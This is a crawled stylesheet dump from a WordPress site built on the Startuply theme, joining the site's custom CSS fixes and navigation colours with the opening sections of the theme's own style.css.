.navigation-header .dropdown:hover .dropdown-toggle:before { background: #fff !important; }

/*Fix Bug Firefox */
#brand_logos .wpb_single_image .vc_single_image-wrapper { display: block; }


/* Fix Bug After Change Domain */
.benefit-tab h3{
  margin: 0;
  height: 40px;
 color:#ffffff;
}

.benefit-tab h5{
color:#374551;
}

.benefit-tab{
color:#ffffff;
}

.benefit-tab ul {
    list-style-image: url('https://get.page365.net/wp-content/uploads/2015/04/bullet.png');
   color:#ffffff;
padding-left: 20px;
}

.features h6{
  margin-top: 0;
}
.features ul {

padding-left: 20px;
}

.features .container{
max-width:1005px
}

.features h3{
color:#6d6e71;
}
#prices-title .section-title{
color:#ffffff;
}
.kaidee-1 img{
  max-width: 600px;
}
.kaidee-left1 .wpb_content_element{
margin-left:37px;
}

.benefit-tab .wpb_wrapper img,.features .wpb_wrapper img,.free-package-box  .wpb_wrapper img,.prices-class .wpb_wrapper img,.facebook-step .wpb_wrapper img{
width:100%;
height:auto;
}



.benefit-tab h3{
  margin: 0;
  height: 40px;
 color:#ffffff;
}
.benefit-tab h5{
color:#374551;
}

.benefit-tab{
color:#ffffff;
}

.benefit-tab ul {
    list-style-image: url('https://get.page365.net/wp-content/uploads/2015/04/bullet.png');
   color:#ffffff;
padding-left: 20px;
}

.features h6{
  margin-top: 0;
}
.features ul {

padding-left: 20px;
}

.features .container{
max-width:1005px
}

.features h3{
color:#6d6e71;
}
#prices-title .section-title{
color:#ffffff;
}
.kaidee-1 img{
  max-width: 600px;
}
.kaidee-left1 .wpb_content_element{
margin-left:37px;
}

.benefit-tab .wpb_wrapper img,.features .wpb_wrapper img,.free-package-box  .wpb_wrapper img,.prices-class .wpb_wrapper img,.facebook-step .wpb_wrapper img{
width:100%;
height:auto;
}



.light-gray-background{ background-color: #f4f4f4; }
.slim-font{ font-weight: 300; }

.slim-font-header{
    line-height: 46px;
    color: #7B7B7B !important;
}
.slim-font-content{
    line-height: 30px;
    color: #7d7d7d !important;
}

.fmp-banner .container { width: 1070px; }
.fmp-banner-img{ width: 245px; height: 102px; }
.fmp-banner-txt { margin-left: 20px; }

@media (max-width: 1200px) {
    .fmp-banner .container { width: 761px; }
    .fmp-banner-txt { width: 80%; margin-left: 85px;}
    .fmp-banner-img { margin: 15px 0; }
}
@media (max-width: 991px) {
    .fmp-banner-txt { width: 90%; }
}
@media (max-width: 767px) {
    .fmp-banner .container { width: 100%; }
    .fmp-banner-txt { width: 90%; margin: 15px auto 0; text-align: center; }
    .fmp-banner-img{ margin: 0 auto 20px; }
}

/* End Fix Bug After Change Domain */
@media (min-width: 767px) {
    h1:lang(vi), h1:lang(id) { font-size: 52px; }
    h2:lang(vi), h2:lang(id) { font-size: 43px; }
    h3:lang(vi), h3:lang(id) { font-size: 35px; }
    h4:lang(vi), h4:lang(id) { font-size: 30px; }
    h5:lang(vi), h5:lang(id) { font-size: 24px; }
    h6:lang(vi), h6:lang(id) { font-size: 18px; }
}

@media (max-width: 767px) {
    hr { margin: 7px 0; }
    .entry-header { margin: 5px 0; }
    h1:lang(vi), h1:lang(id) { font-size: 2.4em !important; }
    h2:lang(vi), h2:lang(id) { font-size: 2.1em !important; }
    h3:lang(vi), h3:lang(id) { font-size: 1.8em !important; }
    h4:lang(vi), h4:lang(id) { font-size: 1.5em !important; }
    h5:lang(vi), h5:lang(id) { font-size: 1.3em !important; }
    h6:lang(vi), h6:lang(id) { font-size: 1.0em !important; }
}

.btn:lang(vi), .menu-item.featured-primary a:lang(vi), 
.btn:lang(id), .menu-item.featured-primary a:lang(id){
	font-size: 13px;
}
.dpe-flexible-posts { text-align: center; }
.navigation-header .navigation-bar > .menu-item > a:lang(vi),.navigation-header .navigation-bar > .menu-item > a:lang(id){
	font-size: 13px;
}

.faq:lang(vi) input.search-submit{
    margin-left: -106px;
}
.faq:lang(vi) header.entry-header span.entry-title-faq{
    font-size: 1.2em;
}
.faq:lang(id) input.search-submit{
    margin-left: -112px;
}
.faq .result.col-sm-6{
    width: 60%;
}
.widget_flexipages:lang(vi):lang(id) .widgetHeader h3{
    font-size: 22px;
}
@media(max-width: 1150px) {
    .faq .result{
        margin-left: 15%;
    }
    .faq .result.col-sm-6{
        width: 70%;
    }
    .faq #search-2 h3.search-title{
        font-size: 8em;
        margin: 0px auto;
    }
    .faq .searchform{
        width: 100%;
        margin: 0px auto;
    }
}
@media(max-width: 800px){
    .faq .result{
        margin-left: 0%;
    }
    .faq #search-2 h3.search-title{
        font-size: 4em;
        margin: 0px auto;
    }
    .faq .searchform{
        width: 100%;
        margin: 0px auto;
    }
    .faq .result.col-sm-6{
        width: 100%;
    }
}






















#loader {background-image: none !important;} #mask, #loader { display:none; }
.navigation-header .navigation-bar > .menu-item > a { color: #16a085; }
.navigation-header .navigation-bar > .menu-item.current > a { color: #1bc49f; border-bottom: 2px solid #1bc49f; }
.navigation-header .navigation-bar > .menu-item > a:hover { color: #1bc49f; }
.navigation-header .navigation-bar > .menu-item.featured a { border: 1px solid #1bc49f; color: #1bc49f; }
.navigation-header .navigation-bar > .menu-item.featured a:hover { background: #1bc49f; color: #fff; }
.navigation-toggle .icon-bar { background: #1bc49f; }
@media (max-width: 1024px) {
.navigation-header { background-image: none; }
}
@media (max-width: 1024px) {
}

			.fixmenu-clone.navigation-header .dropdown:hover .dropdown-toggle, .navigation-header .dropdown:hover .dropdown-toggle { background-color: rgba(255,255,255,1); position: relative; z-index: 9999; }
			.fixmenu-clone.navigation-header .dropdown-menu, .navigation-header .dropdown-menu { background: rgba(255,255,255,1); }
			.fixmenu-clone.navigation-header .dropdown-menu .menu-item a, .navigation-header .dropdown-menu .menu-item a { border-bottom-color: rgba(0,0,0,0.1); }
			.fixmenu-clone.navigation-header .dropdown-menu .menu-item + .menu-item a, .navigation-header .dropdown-menu .menu-item + .menu-item a { border-top-color: rgba(0,0,0,0.05); }
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before, .navigation-header .dropdown-menu > .menu-item.dropdown:hover:before { background-color: #e5e5e5; }
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover + .menu-item a, .navigation-header .dropdown-menu > .menu-item.dropdown:hover + .menu-item a { border-top-color: transparent; }
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown > a, .navigation-header .dropdown-menu > .menu-item.dropdown > a { position: relative; z-index: 10; }
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover > a:hover, .navigation-header .dropdown-menu > .menu-item.dropdown:hover > a:hover { border-color: transparent; }
			.fixmenu-clone.navigation-header .dropdown-menu .dropdown-menu, .navigation-header .dropdown-menu .dropdown-menu { background: #e5e5e5; }
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item > a:focus, .navigation-header .dropdown-menu > .menu-item > a:focus { background: transparent }
			.fixmenu-clone.navigation-header .navigation-bar > .menu-item.dropdown:hover a, .navigation-header .navigation-bar > .menu-item.dropdown:hover a,
			.fixmenu-clone.navigation-header .dropdown-menu .menu-item a, .navigation-header .dropdown-menu .menu-item a { color: #000; }
			.fixmenu-clone.navigation-header .navigation-bar > .menu-item.dropdown:hover a:hover, .navigation-header .navigation-bar > .menu-item.dropdown:hover a:hover { color: #1ac6ff; }
			.fixmenu-clone.navigation-header .dropdown-menu .dropdown:after, .navigation-header .dropdown-menu .dropdown:after { color: #000; }

			@media (max-width: 1024px) {
				.navbar-collapse { background-color: rgba(255,255,255,1); }
				.fixmenu-clone.navigation-header .navbar-collapse { border-left: 1px solid rgba(0,0,0,0.1); }
				.navigation-header .navigation-bar > .menu-item > a, .navigation-header .navigation-bar > .menu-item > a:hover, .navigation-header .navigation-bar > .menu-item.current > a { border-bottom-color: #ececec; border-top-color: #f8f8f8; }
				.navigation-header .navigation-bar > .menu-item.dropdown.open > .dropdown-toggle { background-color: rgba(255,255,255,0.3); }
				.navigation-header .navigation-bar .dropdown-menu .menu-item > a, .navigation-header .navigation-bar .dropdown-menu .menu-item > a:hover, .navigation-header .navigation-bar .dropdown-menu .menu-item.current > a { background-color: rgba(255,255,255,0.1); border-bottom: 1px solid rgba(217,217,217, 1); }
				.navigation-header .navigation-bar .dropdown-menu .menu-item > a:first-child { border-top: 1px solid rgba(237,237,237,1); }
				.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover + .menu-item a, .navigation-header .dropdown-menu > .menu-item.dropdown:hover + .menu-item a { border-top: 1px solid rgba(237,237,237,1); }
				.fixmenu-clone.navigation-header .navigation-bar > .menu-item > a, .navigation-header .navigation-bar > .menu-item > a { color: #000; }
			}

			.navigation-header .navigation-bar > .menu-item.dropdown:hover a,
			.navigation-header .dropdown-menu .menu-item a,
			.navigation-header .dropdown-menu .dropdown:after,
			.navigation-header .dropdown-menu > .menu-item.dropdown > a,
			.fixmenu-clone.navigation-header .navigation-bar > .menu-item.dropdown:hover a,
			.fixmenu-clone.navigation-header .dropdown-menu li a,
			.fixmenu-clone.navigation-header .dropdown-menu .menu-item a,
			.fixmenu-clone.navigation-header .dropdown-menu .dropdown:after,
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown > a { color: #16a085; }

			@media (max-width: 1024px) {
				.fixmenu-clone.navigation-header .navigation-bar > .menu-item > a,
				.navigation-header .dropdown-menu .dropdown-menu .menu-item > a,
				.navigation-header .dropdown-menu .dropdown-menu .menu-item > a:hover,
				.navigation-header .dropdown-menu .dropdown-menu .menu-item.current > a,
				.navigation-header .navigation-bar > .menu-item > a { color: #16a085; }
			}

			.navigation-header .dropdown-menu > .menu-item > a:active,
			.navigation-header .dropdown-menu > .menu-item > a:hover,
			.navigation-header .dropdown-menu > .current > a,
			.navigation-header .dropdown-menu > .current > a:hover,
			.navigation-header .dropdown-menu > .current > a:active,
			.navigation-header .dropdown-menu > .active > a,
			.navigation-header .dropdown-menu > .active > a:hover,
			.navigation-header .dropdown-menu > .active > a:active,
			.navigation-header .dropdown-menu .menu-item > a:active,
			.navigation-header .dropdown-menu .menu-item > a:hover,
			.navigation-header .dropdown-menu .current > a,
			.navigation-header .dropdown-menu .current > a:hover,
			.navigation-header .dropdown-menu .current > a:active,
			.navigation-header .dropdown-menu .active > a,
			.navigation-header .dropdown-menu .active > a:hover,
			.navigation-header .dropdown-menu .active > a:active,
			.navigation-header .dropdown-menu .dropdown > a:hover,
			.navigation-header .dropdown-menu .dropdown:hover:after,
			.navigation-header .dropdown-menu .dropdown:hover > a,
			.navigation-header .dropdown-menu .dropdown:hover > a:hover,
			.navigation-header .navigation-bar > .menu-item.dropdown:hover a:hover,
			.fixmenu-clone.navigation-header .navigation-bar > .menu-item.dropdown:hover a:hover,
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item > a:active,
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item > a:hover,
			.fixmenu-clone.navigation-header .dropdown-menu > .current > a,
			.fixmenu-clone.navigation-header .dropdown-menu > .current > a:hover,
			.fixmenu-clone.navigation-header .dropdown-menu > .current > a:active,
			.fixmenu-clone.navigation-header .dropdown-menu > .active > a,
			.fixmenu-clone.navigation-header .dropdown-menu > .active > a:hover,
			.fixmenu-clone.navigation-header .dropdown-menu > .active > a:active,
			.fixmenu-clone.navigation-header .dropdown-menu .menu-item > a:active,
			.fixmenu-clone.navigation-header .dropdown-menu .menu-item > a:hover,
			.fixmenu-clone.navigation-header .dropdown-menu .current > a,
			.fixmenu-clone.navigation-header .dropdown-menu .current > a:hover,
			.fixmenu-clone.navigation-header .dropdown-menu .current > a:active,
			.fixmenu-clone.navigation-header .dropdown-menu .active > a,
			.fixmenu-clone.navigation-header .dropdown-menu .active > a:hover,
			.fixmenu-clone.navigation-header .dropdown-menu .active > a:active,
			.fixmenu-clone.navigation-header .dropdown-menu .dropdown > a:hover,
			.fixmenu-clone.navigation-header .dropdown-menu .dropdown:hover:after,
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover > a,
			.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover > a:hover { color: #1bbc9a; }
			.navigation-header .dropdown:hover > .dropdown-toggle:before { background-color: #1bbc9a; }

			@media (max-width: 1024px) {
				.navigation-header .navigation-bar > .menu-item.featured a:hover,
				.navigation-toggle .icon-bar { background: #1bbc9a; }
				.navigation-header .dropdown .caret,
				.navigation-header .navigation-bar > .menu-item.featured a,
				.fixmenu-clone.navigation-header .navigation-bar > .menu-item.featured > a,
				.fixmenu-clone.navigation-header .navigation-bar > .menu-item.dropdown:hover > a,
				.navigation-header .navigation-bar > .menu-item > a.dropdown-toggle:hover,
				.navigation-header .navigation-bar > .menu-item.current > a,
				.navigation-header .navigation-bar > .menu-item > a:hover,
				.navigation-header .dropdown-menu .dropdown-menu .menu-item > a:hover { color: #1bbc9a; }
				.fixmenu-clone.navigation-header .navigation-bar > .menu-item.featured > a:hover { color: #fff; }
				.navigation-header .navigation-bar > .menu-item.featured > a:hover { border-top: 1px solid #1bbc9a; }
				.navigation-header .navigation-bar > .menu-item.dropdown.open > .dropdown-toggle { border-top: 4px solid #1bbc9a; }
				.navigation-header .navigation-bar > .menu-item.featured > a:hover { border-bottom: 1px solid #1bbc9a; }
				.navigation-header .navigation-bar > .menu-item.dropdown.open > .dropdown-menu { border-bottom: 4px solid #1bbc9a; }
				.navigation-header .navigation-bar > .menu-item.featured a { border-color: #1bbc9a; }
			}
#footer { background-position: center center !important; }
#footer { background-repeat: no-repeat !important; }
#footer { background-size: auto !important; }
/*



--- FILE ---
content_type: text/css
request_url: https://global.page365.net/wp-content/themes/startuply/style.css
body_size: 53092
content:
@charset "UTF-8";
/*
*    -----------------------------------------------------------------------------------------------
*    Theme Name: Startuply WP
*    Theme URI: http://startuplywp.com
*    Description: Startuply - Multi-purpose Responsive Startup Theme
*    Tags: white, light, dark, two-columns, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, flexible-header, theme-options, translation-ready
*    Text Domain: vivaco
*    Author: Vivaco
*    Author URI: http://vivaco.com
*    License: GNU General Public License version 3.0
*    License URI: http://www.gnu.org/licenses/gpl-3.0.html
*    Version: 2.5.3
*    -----------------------------------------------------------------------------------------------
*
*
*    Table of Contents
*    -------------------------
*    1. Fonts
*    2. Global & Helpers
*    3. Color & Overlay
*    4. Visual Composer front-end additions
*    5. Posts & pages
*    6. Social share box
*    7. Author bio box
*    8. Comments
*    9. Comment form
*    10. Sidebar
*        10.1 Sidebar Categories
*        10.2 Sidebar Tags
*        10.3 Sidebar Recent posts & comments
*        10.4 Sidebar Socials
*        10.5 Sidebar Search
*        10.6 Sidebar Meta
*    11. Preloader
*    12. Navigation
*        12.1 Navigation header
*        12.2 Navigation dropdown
*        12.3 Sticky menu
*        12.4 Always mobile menu
*        12.5 Sub menu
*        12.6 Sub footer
*    14. Page elements
*        14.1 Tabbed slider
*        14.2 Alternative tab slider
*        14.3 Accordion slider
*        14.4 Toggle
*        14.5 Team wrapper
*        14.6 Blockquotes
*        14.7 Tables
*        14.8 Forms
*        14.9 Buttons
*        14.10 Text Icon
*        14.11 Canvas Title
*        14.12 Progress Bar
*        14.13 Pie Chart
*        14.14 Counter
*        14.15 Post Grid
*        14.16 Content slider
*        14.17 Icon
*        14.18 Modal boxes
*    15. Countdown
*    16. Portfolio Grid
*    17. Contact 7 form
*        17.1 WP Registration form
*    18. Testimonials
*    19. Pricing
*       19.1 EDD products
*    20. Tour
*    21. Team
*    22. Footer
*    23. Footer widgets
*        23.1 Archives
*        23.2 Categories
*        23.3 Recent comments
*        23.4 Recent posts
*        23.5 Tag cloud
*        23.6 Contact form 7
*        23.7 Calendar
*        23.8 Meta
*        23.9 Search
*        23.9.1 About
*    24. Desktop large screen 1200px
*    25. Desktop medium screen 992px and 1199px
*    26. Desktop medium screen 1024px
*    27. Tablet device Landscape 1024px and 768px
*    28. Tablet device Portrait 768px and 1024px
*    29. Mobile responsive 767px
*    30. Mobile responsive 540px
*    31. Mobile responsive 480px
*    32. Mobile responsive 340px
*
*/

/*
* ****************************************************************************************
*
* ATTENTION! WE ADVICE TO EDIT ONLY CHILD-THEME STYLES FOR EASE OF USE AND STABLE UPDATES!
*
* ****************************************************************************************
*/


/*
 * ---------------------------------------------------------
 *
 * 1. Fonts
 *
 * ---------------------------------------------------------
 */
/*html { height: 100%; }
body { min-height: 100%; }*/
input,
body {
  font-family: 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;
  font-weight: 400;
  font-size: 16px;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.h7,
.heading-font,
.btn,
nav,
.more-link {
  font-family: 'Lato', sans-serif;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 300;
}
p {
  font-size: 16px;
  line-height: 25px;
}
strong {
  font-weight: 700;
}
small {
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
}
address {
  font-style: italic;
}
a {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a:hover,
a:active,
a:focus {
  outline: none;
}
.thin {
  font-weight: 300;
}
h1,
.h1 {
  font-size: 58px;
}
h2,
.h2 {
  font-size: 45px;
}
h3,
.h3 {
  font-size: 34px;
}
h4,
.h4 {
  font-size: 28px;
}
h5,
.h5 {
  font-size: 24px;
}
h6,
.h6 {
  font-size: 17px;
}

/*
 * ---------------------------------------------------------
 *
 * 2. Global & Helpers
 *
 * ---------------------------------------------------------
 */
* {
  -webkit-font-smoothing: antialiased !important;
}
html {
  height: 100%;
}
body {
  min-height: 100%;
}
html,
body {
  position: relative;
  margin: 0;
  width: 100%;
  color: #1d1d1d;
  background: #fff;
  overflow-x: hidden;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 20px;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
  margin-bottom: 15px;
}
h5,
.h5,
h6,
.h6 {
  margin-bottom: 10px;
}
hr {
  width: 100%;
  border-top: 1px solid #e9e9e9;
  display: inline-block;
}
dd {
  margin: 0 0 5px;
  padding: 0 0 0.5em;
}
address {
  margin: 0 0 1.5em;
}
thead th {
  background: #eee;
}
tbody th {
  background: 0;
}
td,
th {
  border: 1px solid #cecece;
  padding: 5px 15px;
}
input,
button,
select,
textarea {
  margin: 0;
  outline: none;
  vertical-align: middle;
  border: 1px solid #d1d8de;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.resp-center,
.center {
  text-align: center;
}
.content-right {
  text-align: right;
}
.rounded {
  overflow: hidden;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.row {
  position: relative;
}
.row p {
  margin: 0;
}
.vc_row-fluid {
  position: relative;
}

.row-overlay {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

.transparent {
  background-color: rgba(255,255,255,0) !important;
  background-image: none !important;
}

.no-transition * {
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
.yt-video-layout {
  position: absolute;
  z-index: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
div[class*="ytp-player"] {
  background-position: center !important;
}
div[class*="ytp-player"] .column_container {
  z-index: 1;
}
div[class*="ytp-player"].no-video-bg {
  background: transparent url(images/low_poly_background.jpg) top center no-repeat;
}
div[class*="ytp-player"].no-video-bg .video-conrols {
  display: none;
}
div[class*="ytp-player"] .video-conrols {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
div[class*="ytp-player"] .video-conrols .yt-play-btn-big {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -41px 0 0 -28px;
  display: block;
  width: 56px;
  height: 82px;
  background: transparent url(images/icon/yt_play_big_56x82.png) center no-repeat;
  cursor: pointer;
  z-index: 999;
}
div[class*="ytp-player"] .video-conrols .bottom {
  position: absolute;
  bottom: 8px;
  left: 0;
  right: 0;
  height: 42px;
  text-align: center;
}
div[class*="ytp-player"] .video-conrols .bottom .controls-container:hover,
div[class*="ytp-player"] .video-conrols .bottom:hover .controls-container {
  opacity: 1;
}
div[class*="ytp-player"] .controls-container {
  position: relative;
  padding: 11px 13px;
  text-align: left;
  background-color: rgba(0,0,0,0.1);
  opacity: 0.3;
  z-index: 999;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
div[class*="ytp-player"] .controls-container.center {
  display: inline-block;
}
div[class*="ytp-player"] .controls-container.left,
div[class*="ytp-player"] .controls-container.right {
  display: block;
}
div[class*="ytp-player"] .controls-container.left {
  float: left;
}
div[class*="ytp-player"] .controls-container.right {
  float: right;
}
div[class*="ytp-player"] .controls-container > * {
  height: 20px;
}
div[class*="ytp-player"] .controls-container i {
  position: relative;
  margin-right: 20px;
  display: inline-block;
  width: 20px;
  cursor: pointer;
}
div[class*="ytp-player"] .controls-container i:before,
div[class*="ytp-player"] .controls-container i:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  background: transparent url(images/icon/yt_controls_40x40.png) no-repeat;
}
div[class*="ytp-player"] .controls-container .yt-play-toggle:before {
  opacity: 1;
  background-position: 0 0;
}
div[class*="ytp-player"] .controls-container .yt-play-toggle:after {
  opacity: 0;
  background-position: 0 -20px;
}
div[class*="ytp-player"] .controls-container .yt-play-toggle.active:before {
  opacity: 0;
}
div[class*="ytp-player"] .controls-container .yt-play-toggle.active:after {
  opacity: 1;
}
div[class*="ytp-player"] .controls-container .yt-mute-toggle:before {
  opacity: 1;
  background-position: -20px 0;
}
div[class*="ytp-player"] .controls-container .yt-mute-toggle:after {
  opacity: 0;
  background-position: -20px -20px;
}
div[class*="ytp-player"] .controls-container .yt-mute-toggle.active:before {
  opacity: 0;
}
div[class*="ytp-player"] .controls-container .yt-mute-toggle.active:after {
  opacity: 1;
}
div[class*="ytp-player"] .controls-container .yt-volume-slider {
  display: inline-block;
  width: 90px;
  position: relative;
}
div[class*="ytp-player"] .controls-container .yt-volume-slider:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -3px;
  display: block;
  height: 6px;
  background-color: #e1e1e1;
  border-radius: 3px;
}
div[class*="ytp-player"] .controls-container .yt-volume-slider .ui-slider-handle {
  position: absolute;
  top: 2px;
  margin-left: -8px;
  display: block;
  width: 16px;
  height: 16px;
  background-color: #fff;
  border-radius: 50%;
  cursor: pointer;
  -webkit-transition: left 0.1s ease;
  -o-transition: left 0.1s ease;
  transition: left 0.1s ease;
}
div[class*="ytp-player"] .controls-container .yt-volume-slider .ui-slider-range {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -3px;
  height: 6px;
  border-radius: 3px 0 0 3px;
  -webkit-transition: width 0.1s ease;
  -o-transition: width 0.1s ease;
  transition: width 0.1s ease;
}
.entry-title,
.title,
.comment-body,
.cat-item {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.img-responsive-full {
  max-width: 100%;
  width: 100%;
}
.section {
  min-height: 50px;
  padding-top: 30px;
  padding-bottom: 30px;
  position: relative;
  text-align: center;
}
.wrapper {
  width: 70%;
  margin: 0 auto;
}
.container {
  z-index: 1;
  position: relative;
  max-width: 960px;
}

.vc_row {
  z-index:0;
}

.column_container .container {
  width: 100%;
}
.gap {
  padding-bottom: 50px;
}
hr.no-margin {
  margin-top: 0;
}
article {
  text-align: left;
}
.hiding {
  opacity: 0;
}
.visible {
  opacity: 1;
}
.wp-caption {
  background: #eee;
  padding: 10px;
  text-align: center !important;
  max-width: 100%;
}
.wp-caption-text {
  color: #818181;
  font-size: 14px;
  padding-top: 5px;
  margin-bottom: 5px;
  text-align: center;
}
.gallery-caption {
  color: #fff;
}
.bypostauthor {
  color: #000;
}
.alignright {
  text-align: right;
}
.alignleft {
  text-align: left;
}
.aligncenter {
  text-align: center;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0 !important;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}
.lighter-overlay,
.darker-overlay {
  width: 100%;
  display: inline-block;
}
.vc_row-fluid.lighter-overlay,
.vc_row-fluid.darker-overlay {
  display: block;
}
.vc_row-fluid.lighter-overlay:not(.container),
.vc_row-fluid.darker-overlay:not(.container) {
  width: auto;
}
.inner .container {
  width: auto !important;
  /*padding-bottom: 50px;*/
}
.wpb_single_image {
  margin-bottom: 0;
}
.wpb_single_image .vc_single_image-wrapper {
  max-width: 100%;
}
.wpb_text_column .wpb_text_column-text-style p {
  color: inherit;
}

/* Fullsize wrapper for images */
.fullsize-wrapper .wpb_single_image .vc_single_image-wrapper,
.fullsize-wrapper .wpb_single_image .wpb_wrapper img {
  max-width: none;
  width: 100%;
}
.back-to-top {
  text-align: center;
  color: #fff;
  display: none;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 12px;
  position: fixed;
  right: 20px;
  bottom: 20px;
  opacity: 0.4;
  filter:alpha(opacity=40);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  cursor: pointer;
  z-index: 9999;
}
.back-to-top:hover {
  opacity: 1;
  filter:alpha(opacity=100);
}
#showHere {
  opacity: 0;
  height: 1px;
}
.brand-logo .logo img {
  display: block;
}
.brand-logo .logo img.retina,
.brand-logo .logo img.sticky-logo {
  display: none;
}
.vc_separator .vc_sep_holder .vc_sep_line {
  top: 0;
}
.wave-click,
.wave-mouseover {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.wave-click .inside-wave,
.wave-mouseover .inside-wave {
  position: absolute;
  border-radius: 50%;
  width: 10px;
  height: 10px;
  margin-top: -5px;
  margin-left: -5px;
  opacity: 0.5;
  pointer-events: none;
  z-index: -1;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
@-moz-document url-prefix() {
  .wpb_start_animation {
    display: inline;
  }
  /* FF animation bugfix magic */
}

/*
 * ---------------------------------------------------------
 *
 * 3. Color & Overlay
 *
 * ---------------------------------------------------------
 */
/**:before,*/
/*a, a:hover, a:active, a:focus,
.fa, .icon, i, i:hover,
h1 b, h2 b, h3 b, h4 b, h5 b, h6 b, .h7 b,
.featured > a,
.current > a:not(.dropdown-toggle),
.dropdown-menu > .menu-item > a,
.dropdown-menu > .menu-item > a:hover,
.dropdown-menu > .menu-item > a:focus,
.dropdown-menu > .menu-item > a:active,
.dropdown-menu > .menu-item.active > a,
.dropdown-menu > .menu-item.active > a:hover,
.dropdown-menu > .menu-item.active > a:focus,
.dropdown-menu > .menu-item.active > a:active,
.dropdown:hover:after,
.vsc-countdown .countdown-period,
.post .entry-title,
.navigation-bar .user-profile:before,
.base_clr_txt,
.base_clr_txt:hover,
.base_clr_txt:focus,
.base_clr_txt:active,
.gform_wrapper .button,
.base_clr_bg:not(:hover) .btn-outline:not(:active):not(:hover):not(:focus),
.lighter-overlay .base_clr_txt,
.darker-overlay .base_clr_txt { color: #1ac6ff; }*/
/*a.selected,
input[type=submit],
input[type=submit]:focus,
input[type=submit]:hover,
input[type=button],
input[type=button]:focus,
input[type=button]:hover,
.current > a:not(.dropdown-toggle):after,
.dropdown-toggle:before,
.tagcloud > a:hover,
.featured > a:hover,
#sidebar .widget_tag_cloud .tagcloud > a:hover,
.featured > a:active,
.more-link:hover,
.more-link:active,
.nav li.active a,
.nav li.ui-state-active a,
.nav li.ui-state-hover a,
.nav li.active a:hover,
.nav li.active a:focus,
.nav li.ui-state-active a:hover,
.nav li.ui-state-active a:focus,
.nav li.ui-state-hover a:hover,
.nav li.ui-state-hover a:focus,
.ui-state-active a .tab-info,
.ui-state-active a .tab-info:hover,
.ui-state-active a .tab-info:focus,
.ui-state-active a,
.bx-controls a,
.tagcloud > a:hover,
.tagcloud > a:active,
.customlist li:before,
.ui-slider-range,
.gform_wrapper .gf_progressbar_wrapper .gf_progressbar_percentage,
.gform_wrapper .button,
.base_clr_bg,
.base_clr_bg:hover,
.base_clr_bg:focus,
.base_clr_bg:active,
.base_clr_bg.gradient { background-color: #1ac6ff; }*/
/*.more-link,
.flex-active,
.featured > a,
.featured > a:hover,
.featured > a:active,
.featured > a:focus,
.base_clr_brd,
.base_clr_brd:hover,
.base_clr_brd:focus,
.base_clr_brd:active,
.base_clr_bg:not(:hover) .btn-outline,
.gform_wrapper .button,
input[type=submit],
input[type=submit]:focus,
input[type=submit]:hover,
input[type=button],
input[type=button]:focus,
input[type=button]:hover { border-color: #1ac6ff; }*/
/*select, textarea, input[type=text], input[type=url], input[type=tel], input[type=number], input[type=color], input[type=email], input[type=email], input[type=password],
textarea:focus, input[type=text]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=number]:focus, input[type=color]:focus, input[type=email]:focus, input[type=email]:focus, input[type=password]:focus,
textarea:hover, input[type=text]:hover, input[type=url]:hover, input[type=tel]:hover, input[type=number]:hover, input[type=color]:hover, input[type=email]:hover, input[type=password]:hover { border-left-color: #1ac6ff; }*/
/* Hide placeholder on focus */
input:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder {
  color: transparent;
}
/* FF 4-18 */
input:focus::-moz-placeholder {
  color: transparent;
}
/* FF 19+ */
input:focus:-ms-input-placeholder {
  color: transparent;
}
/* IE 10+ */
textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
textarea:focus:-moz-placeholder {
  color: transparent;
}
/* FF 4-18 */
textarea:focus::-moz-placeholder {
  color: transparent;
}
/* FF 19+ */
